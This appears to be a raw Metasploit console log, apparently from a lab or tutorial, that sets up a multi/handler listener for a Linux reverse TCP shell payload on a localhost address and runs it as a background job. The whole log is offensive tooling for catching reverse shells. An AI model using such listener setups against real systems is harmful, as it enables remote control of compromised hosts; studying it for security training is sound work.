 msf6 > use multi/handler
[*] Using configured payload linux/x86/shell/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x86/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 0.0.0.0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf6 exploit(multi/handler) > set lport 3333
lport => 3333
msf6 exploit(multi/handler) > set exitonsession false
exitonsession => false
msf6 exploit(multi/handler) > set reverselistenerbindaddress 127.0.0.1
reverselistenerbindaddress => 127.0.0.1
msf6 exploit(multi/handler) > exploit -j -z